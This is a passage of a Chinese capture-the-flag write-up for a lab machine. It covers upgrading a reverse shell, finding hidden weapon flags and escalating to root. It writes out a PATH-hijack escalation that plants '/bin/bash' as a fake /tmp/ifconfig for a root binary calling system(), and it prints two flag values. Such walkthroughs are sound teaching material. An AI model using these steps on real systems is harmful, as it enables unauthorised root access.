

反弹shell成功

这不是交互式shell,靶机有python但不能使用pythonpty模块



尝试使用nc反弹shell建立一个交互式shell,但是这个版本没有-e命令



使用msf生成nc反弹shell命令



开启nc监听,成功反弹shell,这个shell可以通过pty模块建立交互式shell







在opt里面找到了亚卡箭的文件,放到web目录下,把它下载下来

在表格里面找到了隐藏的第四个武器亚卡箭的flag:

Yaka Arrow:{74E57403424607145B9B77809DEB49D0}

最后的flag应该放在root下,想办法提权





opt下还有一个ignite文件,运行后以root权限执行了ifconfig命令

反编译查看,发现是以system命令执行了ifconfig



依次输入

echo "/bin/bash" > /tmp/ifconfig

chmod 777 /tmp/ifconfig

export PATH=/tmp:$PATH

然后运行ignite文件

通过修改ifconfig指令,利用环境变量劫持高权限程序进行提权



提权后在root下拿到了最后的武器风暴战斧的flag:

Storm Breaker:{0C683E44D2F04C6F62B99E87A38CF9CC}

结束。

浙公网安备 33010602011771号

浙公网安备 33010602011771号